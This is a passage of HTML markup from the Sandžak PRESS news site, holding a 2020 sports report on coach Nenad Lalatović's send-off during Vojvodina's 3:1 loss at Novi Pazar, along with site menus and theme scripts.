	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Utorak, 13 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u NAJNOVIJE" class="entry-crumb" href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sport" class="entry-crumb" href="https://sandzakpress.net/category/teme/sport/">Sport</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lalatović o isključenju u Novom Pazaru</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-244860" class="post-244860 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-sport category-vazno" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/sport/">Sport</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/vazno/">VAŽNO!</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Lalatović o isključenju u Novom Pazaru</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-05T15:32:33+02:00" >5. Oktobra 2020.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/lalatovic-o-iskljucenju-u-novom-pazaru/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-244860">132</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/lalatovic-o-iskljucenju-u-novom-pazaru/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img decoding="async" src="https://static.mondo.rs/Picture/780088/jpeg/0MMM0425.JPG" /></p>
<p class="story-lead"><strong>Nenad Lalatović ne prestaje da bude u centru pažnje kada je srpski fudbal u pitanju.</strong></p>
<p>Fudbaleri Vojvodine poraženi su u meču sa Novim Pazarom sa 3:1, a junak pobede domaćina bio je mladi Luka Marković. Talentovani napadač koji je na pozajmici iz Crvene zvezde je postigao het-trik na svom debiju u Superligi.</p>
<p>Na tom meču je u centru pažnje bio i trener gostiju Nenad Lalatović, koji je isključen posle 45 minuta. On je istakao da svom timu ništa ne zamera posle poraza.</p>
<p>&#8220;Desio nam se loš dan, ali to donekle i razumem, jer su momci za 10 dana odigrali tri teške utakmice i imali dva daleka putovanja. Nemam ekipi šta da zamerim, a budite ubeđeni da bih to odmah učinio da sam primetio da se neko ne zalaže. Sada sam momcima dao tri slobodna dana da se odmore, a onda ćemo nastaviti s radom. Tokom predstojeće dvonedeljne pauze možda ćemo odigrati i jednu trening utakmicu, ali za sada nismo uspeli da pronađemo odgovarajućeg rivala&#8221; rekao je Nenad Lalatović za Maksbetsport.</p>
<p>Sudija Petar Piper ga je isključio u 45. minutu, a temperamentni Lalatović je otkrio šta se dešavalo na terenu i pred njega.</p>
<p>&#8220;Tokom svih 45 minuta trpeo sam uvrede iz lože Novog Pazara, posebno posle golova koje je naš rival postigao. Pošto nema publike na tribinama, naravno da sam to čuo, a posebno se isticao jedan čovek, tatin sin kojeg znam, a koji je sedeo u sa novopazarskim krem društvom&#8221;, iskren je bio Lalatović.</p>
<p>On je apelovao na sudije da udalje vinovnika incidenta sa tribina, ali ga niko nije slušao.</p>
<p>&#8220;Upozorio sam na njegovo ponašanje četvrtog arbitra i delegata, ali su uvrede na moj račun bile nastavljene i odreagovao sam onako kako sam odreagovao. Nisam dozvolio da me psuje čovek koji misli da mu je sve dozvoljeno, jer puši tompus i nosi tamne naočare&#8221;, zaključio je Lalatović na kraju.</p>
<p>mondo.rs</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/lalatovic-o-iskljucenju-u-novom-pazaru/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2020-10-05T15:32:33+02:00"><meta itemprop="dateModified" content="2020-10-05T15:32:33+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/lalatovic-o-iskljucenju-u-novom-pazaru/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Lalatović o isključenju u Novom Pazaru"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/10/0MMM0425.jpg"><meta itemprop="width" content="933"><meta itemprop="height" content="622"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":244860,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "12211";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4071";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" class="td-image-wrap " title="Nova politika prema Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nova politika prema Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" title="Nova politika prema Sandžaku">Nova politika prema Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" class="td-image-wrap " title="Memić – Islamski centar možete samo da maštate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Memić – Islamski centar možete samo da maštate" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/meme-1-1-scaled-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/memic-islamski-centar-mozete-samo-da-mastate/"  rel="bookmark" title="Memić – Islamski centar možete samo da maštate">Memić – Islamski centar možete samo da maštate</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
